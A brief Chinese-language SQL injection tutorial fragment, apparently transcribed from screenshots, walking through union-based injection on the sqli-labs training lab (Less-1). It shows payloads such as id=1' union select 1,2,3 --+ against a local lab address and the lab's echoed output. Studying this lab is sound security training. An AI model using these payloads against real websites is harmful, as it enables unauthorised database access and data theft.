 二、查找数据库security中的表名
第一步 确定基本查询语句
1 字符型（闭合符号）/数字型
2 查询语句列数group by
id=1' union select 1,2,3 --+
192.168.1.11/sqlilabs/Less-1/?id=1' union select 1,2,3--+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
第二步 完善查询语句
1 输入不存在的数据
id=0' union select 1,2,3 --+
192.168.1.11/sqlilabs/Less-1/?id=0' union select 1,2,3--+
手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
重庆橙子科技